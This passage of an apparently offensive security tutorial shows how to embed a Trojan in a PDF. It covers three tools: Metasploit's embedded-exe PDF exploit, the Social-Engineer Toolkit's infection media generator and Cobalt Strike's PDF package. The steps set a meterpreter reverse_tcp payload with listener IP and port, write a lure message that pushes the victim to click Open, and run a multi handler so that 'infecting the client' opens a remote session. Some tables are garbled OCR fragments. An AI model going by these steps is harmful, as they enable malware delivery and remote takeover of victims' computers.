| C:\Documents and Setting | gs\user\Desktop | pi add server |
| C:\Documents and Setting | gs\user\Desktop | lici Add Icon |
| [Change Icon]            | About           |               |
|                          |                 |               |

You can use also winrar or iexpress

### k) Wrapping by Metasploit:



We use the following exploit:

Use exploit/windows/fileformat/adobe pdf embedded exe

Generate the payload in msfconsole. Give the LHOST the hacker computer dns name, the LPORT we want the Trojan program to listen, the file name, the pdf file we want to merge with the payload.



Run the muti handler. Give it the payload information. Infect the client with the pdf file and you will enter meterpreter session.





Wrapping by Set Tools:

#./se-toolkit

Choose 1 for social engineering attack.



Choose 3 for infection media generator.



Choose 1 for file-format exploits.



Put the IP that the payload uses for the reverse connection. Choose 11 for embedded pdf exe social engineering.



Choose the type of payload to be 2, windows meterpreter reverse\_tcp.


Put the Ip of the listner and the port number.



You will find the file in

/root/pentest/exploits/set/autorun/template.pdf and therer is autorun.inf file.

Take the file in client computer and run it. The meterpreter session will open.



I) Wrapping Using Linux:

The coalt strike is better than armitage in the point that it can do wrapping.





Generate exe file. Search for windows/meterpreter/reverse\_tcp payload. Put the ip and port no of the listener. Generate the exe file.

| r/reverse_tcp                                       |                                                                                                    |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|
| tive Injection), Reverse TCP Stager                 |                                                                                                    |
| r, Inject the meterpreter server DLL<br>Id (staged) | via the                                                                                                    |
|                                                     |                                                                                                    |
| Value                                               | -                                                                                                    |
| 3                                                   | -                                                                                                    |
|                                                     |                                                                                                    |
| 192.168.28.140                                      |                                                                                                    |
| 4444                                                |                                                                                                    |
|                                                     | -                                                                                                    |
| Launch                                              |                                                                                                    |
|                                                     | r/reverse_tcp<br>tive Injection), Reverse TCP Stager<br>r, Inject the meterpreter server DLL<br>id (staged)<br>Value<br>3<br>192.168.28.140<br>4444<br>Launch |

| × Save                                     |           |      |       |        |
|--------------------------------------------|-----------|------|-------|--------|
| Save In: 🛅                                 | Desktop   | *    | 🖻 🗞 🗀 |        |
| CEI.pdf<br>CEI.pdf<br>eduors.pdf<br>server | re<br>f   |      |       |        |
|                                            |           | N:   |       |        |
| File Name:                                 | server2   | <br> |       |        |
| Files of Type:                             | All Files |      |       | *      |
|                                            |           | [    | Save  | Cancel |

To work in multi handler, choose the same payload and put the same ip and port no of the listener. Choose the output to be multi handler.

| windows Meterpreter (Renet                                      | ive injection, neverse for Stage                  |           |
|-----------------------------------------------------------------|---------------------------------------------------|-----------|
| Connect back to the attacker<br>Reflective Dll Injection payloa | r, inject the meterpreter server DL<br>d (staged) | L via the |
| neneente en nijeenen pojse                                      | a totogou,                                        |           |
| Option -                                                        | Value                                             |           |
| Iterations                                                      | 3                                                 |           |
| KeepTemplateWorking                                             |                                                   |           |
| LHOST                                                           | 192.168.28.140                                    |           |
| LPORT                                                           | 4444                                              |           |
| Template 🔳                                                      |                                                   | _         |
| Output: multi/handler -                                         |                                                   |           |
|                                                                 |                                                   |           |
| Show advanced options                                           |                                                   |           |

To merge with pdf file, go menu, attacks, packages, adobe pdf. Choose the pdf file and the server file.

| × Adobe                    | PDF                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| This packag<br>Requires Re | e embeds an executable into an Adobe PDF file.<br>ader 8.x or 9.x on Windows XP SP3                       |
| Message:                   | To view the encrypted content please<br>check the "Do not show this message<br>again" box and press Open. |
| PDF File:                  |                                                                                                    |
| Embed EXE                  |                                                                                                    |
|                            | Generate Help                                                                                             |

When you run the infected file in the client machine you will see it

